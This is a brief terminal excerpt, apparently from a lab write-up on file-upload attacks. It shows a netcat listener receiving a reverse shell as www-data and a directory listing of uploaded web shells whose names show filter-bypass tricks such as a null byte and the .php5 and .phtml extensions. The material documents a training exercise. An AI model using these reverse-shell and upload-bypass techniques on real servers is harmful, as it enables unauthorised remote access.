 └─$ nc -nvlp 4244
listening on [any] 4244 ...
connect to [10.0.2.15] from (UNKNOWN) [172.18.0.3] 59686
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b931597d7a4f:/var/www/html/labs/uploads$ ls
ls
cmd.php
cmd2.php
fail.jpg
pngwing.png
reverse_shell.phtml
shell.php%00.png
shell.php5
shell.phtml
www-data@b931597d7a4f:/var/www/html/labs/uploads$